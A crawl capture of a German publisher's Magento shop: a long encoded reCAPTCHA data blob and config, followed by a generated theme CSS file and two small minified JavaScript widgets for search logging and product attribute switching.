CnhLCuiHCqcOywoElw5jDscOxw5dsPzMKesOow7fCkgLDkUzCvMOfH8KkwofCiWfCo8OuD8Kxw64sBTQidcOlw5FyJEzDrsOuOsKPw7HDm2kxfj/Crj8OwqlFw7LDtTnCiSEqwrzDkcK/[base64]/CswXCvg7CgxLCk8O5wp7CiMKlY8Obw79aVMOrw7Ixw6pxTcOSAA/CuAE4wqPDncKfw7HDlGPCqH7Cqz1ZGsOpYMKhKQ3DtsOCw45Iw6koQTvCiy7Cp8KIwq3CrsKdwobDocKdwqrDnX/[base64]/DmARYXsO3JMOAwoAbwovCqsOSDcKLYC/DosKRwo/Ck8KowrkfB8KEw6/DgDcOHcKjwrMoTTd3fcOEw5VqOQgswrk2woRxwqnCu8Kswo9Lw7x+w4zCsCFVFMKVw7HClMKXw77DtxPCgsKzbRc/w6MCbMOaw6RfMmXCgk3CvnQ/wpDDlx3DlwjCp8KBRMOxwp9RwrPCg1HCtWjDpMKgFyHDp8OpRsKlw47DhX1BDV3ChcOZQXDCo3Biw4XDm8KUUGfDhcOpwqQFwqQtOsKhDMKPRG/CoFjDlydPw719Z1HCgMK2w4zCu8Otw7TDmcOAwpoBw7Z9wp/Cu8K0wr3CnsOxwpp0woHCmxbDnXt0w43CqcKnw5nDr8OKwqvChMKbCGvCr8KXeGw5KsOuAcKDAU/ChsKww7NNw7/CusORwrfDviFebsKjAcKxwqzCgcKIHzLCvDNww67DlcK8wofChcKmwpohw4EowrLDnMKIw4DDicKeGMKNaybDjcK/N8KWTGnDssKSNQfCvsOrRErCnsKPRsOAW8OOwp4iw5MVwrFFwpbDo3PCtMOIUcKuw5HCqgzChiYODBfClUUIM1HDojvCnGrCrCrDkMK3wq1ww77CrsO6wp8Kw4h5RGgTwpkpCMOVa8OsfcKtw5cAw6c5wqDCiw/DhsKBYsKEw5jClcOzw6BIREPDtRHCncOwwqTDkS8ZZT9Hw5JrUcK/wqc6cMOPwqtiwpJ8fcO5ESFswpvDrsKaBMOxw4hsZTrCqwPCjBLClk8GRT3CgFzDoMOyQXYHw5VmwrvCiGNzGjJaS8OdFgXCg8KlUMO+woh4QcOdw5o3w4LDicOKw6Bfw5kdw5c8cMKZw69tEG/DvBhxwqcRw7DCgsOlGxQUUsOXCAjDjnPCsDFKDHE/wr9/wpjCoj7DugjDuX13wqHCmkjDsUhwwrMlwp3CtCnDssKcw4BgDEQxb8KDw43ChsOAw7LDhMO2wqLCuCUDeMO4w4JYw7HDr8KSCWt5wr/Dq3c/IcKUw7LCpMOaCsOSwrZjb8O9JMKRRlFMw5QACsOYw4rDkSrDucO9TitQZTQ5wqzChktmwoTDiTJuTcKSwqt2Z8Obw6TDtwrCiMOfwqHCqVlZFHXDscKkDALDuzNpehvDpMOlw5DDisO7wrHDuyrCvsKsACfCkMKpwoQ8w4vDsE1pw6UkQsO4UMKXw6/DuMOmZh58wq7DvFUiLxZUW8Kww7xdc8O7wqXCqW7DoSQvf8OWFETCpMO3wqLCtcOswq/DmhhSJDdxHgN6CcKbw61YWGbDicKfG8KkYxHCpSvCkh7CocO/w6vCqQHDj8K8wrXChsOsPsOxIMOmHFHCqXwTbsKjw6jDqsKBwpjDoMKrw5tuwr9fw7vDjMKjZMK1wpbChxHCuMObYlPDg8Knwp4BaV3CpMO/MMKoB8OdwqXDvMKRPxrDvGDCtMKuwoo8wpRPwohxYhp9OhJxwpvDjTvDtQJHXTpIw5ImfhE4OsOiIWVEw6g2TxEHwrRwfsK1fsOAVGHDjn3DssK1w7jDq2nCtcOpBy0UHyPCs8K/[base64]/DjMKOLcO/wozCnXIPY1JfWyjDtcKow6F9HsOSNzFswrXDv0TDtT3Dg38iNMKBw60XA8KpwpM2wrbDscOoNmPDuMO/Uk3Cg0LCrMOrCMOGw4/[base64]/Cr2TDjXARYB7CtcK6wrN9Fm5fw63CuAQCwofClcOyJsOywpdIwpQtwqwNwo5pwprDtHHCkGvClw/DkAzCkC9XNMKeK8KJKhjDpTvDqVt/[base64]/CrcKFM8KBacKewrPCi8KRwrPDthzCn8O5w5HDksKOJWkLwpPCq8OQwqLDnDM5w4rDncKew5jCjQkLwqcyesKsdx7CmcK9w5MIH8O9C3TDiV1ddWxZZ8KUw5psMSfDl3XDmQhkJ3VOTjbDoMOMwqbCuCHClDZxcAFSw785FnRuwp3DhsK/w7pAw75Sw5zDrMKWwpN8w5s8wqjDrhXClDzDncKdwpfDtGLCmGTDjsKGwq52wokawoQCO8KXw4/[base64]/[base64]/w4LDgm7CnsOsdMONwoYFw71Hw7VgfGfCn1lbCUR4eX/[base64]/CqxFAB8KRIk3Dlzo0w55Ow6dZwo/DjkZMwoAawonDgcKPw4tnwrzDrcKQNjctAsKwe8KYKMK0wrvDglzCpRXDggMxwpDDsVfDhEVOSsKHw7rClcKdw4zCocKLw63Ci8OPR8KBwovDrw/DpxrDvMKLbsKDOsOTPzA0wqXDumHDosO8LsOPVMOBFRsjYcO6ZMOtJwLDtSkGS8Kcw6vCrMOpwqTCvTAbw6wwwrc5wplBwq7CkmLDkChSw6TDhR3CpMOvcg85w7Vnw7tdwoUuAsKIwpwyEcKNwoXCq8KDY8KEVQBdwr/ClMK+LjYsAlfCiMK/w5zCnAzDlwHClcK0bzPDncOjw67CtBA0ccORw6oNY3YfXMOpwprCjzjDqG5Hwo5oO8KyRBQQwpbDrMOvEiQ5Qg/Dm8KHPnbChw7ChMKYQMO2cEkAwrh+dsKFwofCtzokA8OOIMKJGlTCo8Ogwox/wpTDi1fDqsOZwoo/[base64]/[base64]/CusKqw6HCuR/DocKcw4vDt8KmwoESwpZKTkpkw5HCpFp/dMOjw7jCm8K/GsOuw4zDvsO3wqtEQA9+AMK1EsKgwq8lYsOWDsOBJMOcw6/DkgbCn3XDp8KRw6rCm8KBwqF6Q8ONwpLDjncTExXCiw0Sw4AdwqMNwpfCimjCkcOXwp3DvFILwr/CiMOoLwfCusOXw554w6rCszlQw6Rwwrotw59Dw7HDrMOTfsOpwoY0wrVVOcKKBMOEcA/Cn3LDjMOjL8K9fMK/w4xIw6tPSMOHw7k5wrxqw74NDMKmwqDCsMOTWXU/wqIYwrrDjMKDNsOrw7LCgsK9wrxHwrnDk8Omw6/[base64]/DoXZawr4uHyFAw5ISwq/DscKww7XDkihRwrAoTcKiw7o5OsKrwqfCg8KCQMKlw6QrbQQxw4TDmsOBTTzDucKqw44Hw6/Dv3Y2wq8WdMO4w73DpsKWN8KSRxPClz08WlzCscO4Kk7DpVvDtsO+wp3Dq8K1w5JOTR7CoV/ColI3wrF7Q8KtVsKNCW7Dn8K7wowowoNOVm/CjGXCrcKeFT8sMTIlEn/CscKtwqwbw7XCgMKTwqIuJQAhNhoPX8O7UMOKw6V7KsKBw78Fw7Vpw7/DqFnDvDrCl8O9GkU7wprCtnJGwoPDmMKBw5dNw58ANsOzwrpyL8Kww5o2w6zDkcOCYsKYw5TDkMOkRMKBEMKEW8OwEjLCtw3Dgx9Pw7/DpGlbDCDCoMOIMcKyw4Bkwqw+S8OvwrvCqcKFZAbCgnd6w7LDuzTDnEYLw7BZw7bDiF4CahgWw6fDgkhxwprCh8K/w4wRw6Arw7TCu8OrMi49UTjDuyAPaMOdYsKhMWrCjsKiW0xIwoDDrcO3w6/DgXHDi8KdFX4kwo9Iw4DCoUTDrsO6w6DCocKgwpjDq8K1wrR1RsKUHlo/wpkVSFdhw41lwrPCp8OGw4huCcKpQ8OgCsKFD2PCjU3DiwUcwpXCvcOXRlQ1QF7Cnht6JhvCssKjZ3DDvAnDk3nCpFY5w44kXAnCksOPacKzw5LCqMKFw7HClkMPFMK3AxXDv8Kkw5PCvyfChCbCqsKnfcKDacObw719wo/CkRZsOm56w4FDwqh2PEd1Z35bw6kRw4d0w63DlX8YBS3CgcKlwrUMw54Pw7jDjcKpwpvDqMOPUMOBeVwpw5B/w7wlw4U3woQMwonDpxDChHvCrcOEw4I2Pm5UwofDkMOjUsODfSJlw64kYjAyd8KcQ0JBGMOPLMKywpPDkcKJcT/Ck8K9UFBgb38Jwq/ChmrCkkPCvGV4S8KqB3TCiH5mGMK9CMOjN8ORw4vDnMK1PWgBw4TCjsOnw5cCWAJSR3TCpjxkwqPDnMKAR1/[base64]/DmzjDrsK5ZT7DnForw67CpD7CiBrDksK3ExDDoVvCqMOIY0Ufwq0Lw7QxRMKSW3dUw53CuVnDmsKuMUzCgnrCgzV+wpXDs0rChcOfwq/CoDRrVcKiE8KHw7ZzDsKcw5sHX8K3wr7CuA9dbCQaAnLCqBk6wpdDOkRAXCEWw6swwrvDoxd1KcOsagPDkQLCkkbCtMKPYcKkw4FuWzsdwowVQ1UwSMO4ZVsrwo3DiCVjwrRdRsK3LHxxE8KQw6DDgMOLw4/[base64]/[base64]/CsMOGB08Fwo/DpMKeHRc4MsOewo3CqhDDicOZeEsbwpHClsO+O8Ombx7CgMORw4fDpsKnw4rDulx/[base64]/[base64]/K8KNw5XCl04jVsK2LMKlw4JoWsO9wq1VOnA5w6gAJD7DqsO/w5pcODvCnHATPwTDgW0cNsOqw5DCtBBiwpjDk8KTw6BTDsKsw67CsMOkN8OJwqTDuGDDiU07dMK0w6gEw45cacOywoErP8KPwrnDhCpkBCnDgh45cWRew67CqVTClMKTw6/DpStlPcKAPTjCpX7DryXDtC3DsRHDtMKCw7fDvwR4wpA/P8OFw7PChkHCgMOcWMKbw6DDtQY1alDDp8KfwqjDk2chHHfDj8K2V8K/w7l0wqvDqMKDWFPDjULCpB3CucKYwr3DoEBDU8OELsOAJcKGwpJ+w4XCn1TDjcK/w5c6KcKET8KkXcKqcsK9w6pcw45uwrtOCMORwpLDiMKJw59LwqTDocOIw5FRwpQHwronw5HCmwdGw4ZDw5nDr8KKwoLCsBvCg37CjD7DtQ7DqsO3wq/[base64]/CpkDDsmU6w7jDv8Kjw47CmMK5DnjCtcKLwqwCw7bCrcOdw7TDjkbDjsK1wpnDijvDtsKYw5fDvFLDhMKbSjHCsMKLw57DlEHCgRPDjyxww6EkDsOBUsOuwqrCgUbCrcOCw59tbsK2wpbCpsKUa0Y7wpfDmm/Cr8KZwqdtwqg0McKGJ8O4AcOWQwkwwqJAJ8KXwoLCnmjCrzhvwpLCrcKrBMOhw6EzdcK6eDkAwrJzwp1mPMKAG8KXR8OhXWJWwpHCpsOLEmwKSn9/[base64]/[base64]/DusKIRULCn2Ukw4Vdwr7CtFAWwqF6wrE9FErDllRRLkR0w7jDmsOGMsKHbU3DksO/wodpw6LDuMOaIcK7wpRew70wLWxPwpNzTQ/CkBPChnjDkVjCs2bCgGh/[base64]/YcKTwqwOMVcpLxxjakXDuMKKw5YECsKOwpwRbcOKBEzCuVrDncKTwpfDgQc/wrDCtTdMOcK8worDq0cdQ8OJX3PDssOOw7jDqcK8PsOqdcOdwpLCnBnDqgZbGTTDmsK1B8K0woTCn0zDj8Omw7VGw63ChRbCrEnCmMKrcMOHwpQbesOUw5vDqcOXw5d6woXDp2vCvzlITRsZG2VMRcKSZk7CliDDqcOWwrnDgcO1w4U2w6/CsRRcwqBGwprDiMK1Qi4UAsKOa8OYesOzwrHCicODw6DDi27DiwglRMOzF8KhbMKSCMO9w6PDnnEqwprCpkxBwpUTw4MFw6fDn8KQwqLDo3fCt2/DusOjLi3DrAPCmsKJAyJgw7FOw57DosO1w6oJBCfChcOtNGtnPm84F8OxwolKwo59KRZ4w5lFwqfCiMOvw4TDhMO+wop6L8Kjw7RDw7PDiMO7w6YrQ8O/GyrDqMOVw5BPLcKRw7LDmsOjcMKawr99w7ZMw4V0wpTDncKkw5Ubw47CllHDs0g4w67Dvh7ChDAlC3PClkPClsOnwpLCqijCmcKxw7bDuAPDhsO0JsOpw53CrsK0YDJgwpLDs8OqX0bDp1x3w7bDoA8Hwrc+NHbDrEU6w7YVSjvDkT/[base64]/Du8Oww6YSw45qImfCgXZ0wqPCsWEcTGLDmcOAw6PDlihHfMKow58Fw73CnsKbwoXCocOqYsKYwrgBecOvS8KmM8OaYkUAwpfCt8KfYcKXXRFgJsOQEmrDucOfwoh8UCHDlwrCom3CsMK8w5/[base64]/Dqz3Cr8Oiw48tAEEvwqshTmDChijCscOiVToewo7DuBEiaQIddkUeZBLDqCdOw542w68ZLsKdw5Bbc8OdAMKawotrwo93fAlGw5vDvls/[base64]/CmRTDv149w59/WGjCsg9Aw7RsXALDiHHCr8K2QBbDmHzDg2DDm8OtbEhKPkw1wrZgwow7wq1fbgh7w43CmsK0w7HDsi4bw6sEwpvCg8O6w7YSwoDCicKOQSYawroONy52wpDDl29oU8Khwo/Cjl0SdmHCthN0w4PCjXMhw5bCt8O1ZwI3QQzDrhbCkDQ1QzJUw7hVwp5gNsO1w5XDi8KDZ1UmwqdNQAjCtcOlwrMvwqlnw5nCgS/DtcOpQyTCiWRpCsK4PFzDrzpAbMKrw6U3KFhjAMOTwr5PJcKJMMOiGklDAk3CgsOaTMOBcHnCscOeWxTCnQHDuRQYw7fCmEklT8OBwqnDumENLmgyw6vDi8OEfC0UCMOJHMKKw6vColPDnMO/O8KPw6tkw5TDrcK+w7TDuHzDqW7Dv8OOw6LCq1DDqzHCicK0wp0Iw6Z+wp1LWw8Kw6DDn8Kwwo43wp3DjMOIesOGwpEdOsOhwqcQJ2/Cql9/w7lfw5okw5Q/[base64]/DpcKzK8ORU8K+McKcW1HClXdJZHPDv8O2woprBsO6w5/DqMKnS2jClznDkcOlKMKhwqghwqnCr8ORwq/DnMKOP8Oxw6rCuHM/bMORwqfCu8O2PE3DsGglAMOMODFPw5LCksKTVRjDu2c8aMO4wqBrOH53cQHDk8K+w5xqQcOgClDCsyfDsMK2w4JDwpcYwqrDugXDkUgmwprCr8KzwqQXKMKjDsOyD3fDtcOGPl5Kwr9QIwkOEx7DmMOmw7QiN0lGHMOww7bChVDDlsKIw55+w4tlwo/DhMKRX2I7Q8KzfBXCvW3DpcORw6tACX/CrsOBE2fDvMOrw44Nw7FVwqdYB2/DnsOHMsKPc8K6Z1Z7wr7Dsldkck/ChllgKcKQDhRywqzDssKwHmLDhsKdOcKmw5TCuMOaLMOywqkjw5TDmMK9KsKRw4/Ck8KNRMOhIFnDjAnCmBc4ZMK+w73DgcKkw5NTw5A8DsKPw7BFACzCni58NcO3J8KTVTU8wrlrRsOOB8Kzw47CscKdwphrSgfCqsOXwoDChQ7DhhHCp8OtGsKawqrDiyPDrUnDsC7Ctiwkwqk1dcOkw6DCisOSw5k2wqHDmMO4cip6wrsuS8OQJjpCwoclw7/Dq1pben3Coh/Cv8K8wrxrbsO0wocWw7wFw4bDmcKYI3Fbw6vCu20ULcKHOcK+NsOwwrbCmlgqZsKhw6TCmMO2GlNew43DrMOMwr16dMKPw6HCvCQWRSvDojHDs8O9w44qw4fDtsKEw63DvyXDtm3ClyXDpsO+w7hqw4piWMKVwocVbARrUsKlJW0yA8O+\x22],null,[\x22conf\x22,null,\x226LcyhbQZAAAAAFhxeMqrPzOy20m8lw-fD9oIxk1f\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://shop.mgo-fachverlage.de:443\x22,null,[3,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RU+56RAI9vy778p2iERjayVpCEu10SCtQUBboMgbfHA\\u003d\x22,0,0,null,1,1761980636688,0,0,[133,59,77,21,154],null,[243,72],\x22RC-VZFYPvHI6jbjRw\x22,null,null,null,null,null,\x220dAFcWeA65p8A8G_-Bsa8Y-jA5orXxFZ7Cbk19OWFb2OldRPnowfbTmXkkpceNGKNCfzrQ7ky1-yCS0TojR3GhUZCkS_5lSQRDmg\x22,1762063437079]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shop.mgo-fachverlage.de/media/porto/configed_css/design_mgo_de.css
body_size: 168
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2024-10-29 15:49:41 */

button.action.primary{
}
button.action.primary:hover{
}
.page-wrapper > .breadcrumbs{background-color:#f6f6f6}
.page-wrapper > .breadcrumbs{color:#6e6e6e}
@media (min-width: 992px){
    .page-header .navigation li.level0 {
        color: #ffffff;
    }
}
@media (min-width: 992px){
    .page-header.type1 .navigation li.level0.active, .page-header.type1 .navigation li.level0:hover,
    .page-header .navigation li.level0.active, .page-header .navigation li.level0:hover {
        background-color: #ffffff;
    }
    .page-header.type19 .navigation:not(.side-megamenu) .level0 > .submenu {
        border-color: #ffffff;
    }
}
@media (min-width: 992px){
    .page-header .navigation li.level0.active,
    .page-header .navigation li.level0:hover {
        color: #ff0000;
    }
    .page-header.type2 .navigation .level0 .level-top:before {
        background-color: #ff0000;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://shop.mgo-fachverlage.de/static/version1761210370/frontend/MGO/default/de_DE/Magento_CatalogSearch/js/search-terms-log.min.js
body_size: 4
content:
define(['jquery','mageUtils'],function($,utils){'use strict';return function(data){$.ajax({method:'GET',url:data.url,data:{'q':utils.getUrlParameters(window.location.href).q}});};});

--- FILE ---
content_type: application/javascript
request_url: https://shop.mgo-fachverlage.de/static/version1761210370/frontend/MGO/default/de_DE/Bergwerk_Theme/js/attribute-switcher.min.js
body_size: 419
content:
define(['jquery','jquery/ui'],function($){'use strict';$.widget('Bergwerk.AttributeSwitcher',{options:{attributeCode:'data-attribute-code',attributeSku:'data-product-sku',attributeId:'data-product-id',childSelector:'.attribute-switching__item',activeSelector:'#product_addtocart_form input[name="selected_configurable_option"]',activeFallback:'#product_addtocart_form input[name="product"]',selectSelector:'#product_addtocart_form .super-attribute-select',priceLabelSelector:'.price-box.price-final_price .price-container.price-final_price .price-label'},_create:function(){var that=this;$(document).bind('change',this.options.activeSelector,function(){that.updateStatus();});$(document).bind('change',this.options.selectSelector,function(){var $select=$(that.options.selectSelector);var $option=$select.find('option:selected');var value=$option.val();if(value===''){that.updateStatus(true);}});this.updateStatus(true);},updateStatus:function(_reset){var that=this;var $element=$(this.element);var $children=$element.find(this.options.childSelector);var activeProductId=$(this.options.activeSelector).val();if(activeProductId===''||_reset){activeProductId=$(this.options.activeFallback).val();$(this.options.priceLabelSelector).show();}else{$(this.options.priceLabelSelector).hide();}
$children.each(function(){var $child=$(this);var productId=$child.attr(that.options.attributeId);var value=$child.html().replace(/\n/g,'').trim();var isCurrent=(productId===activeProductId);if(!isCurrent){$child.hide();}else{$child.show();if(value===''){$element.hide();}else{$element.show();}}});}});return $.Bergwerk.AttributeSwitcher;});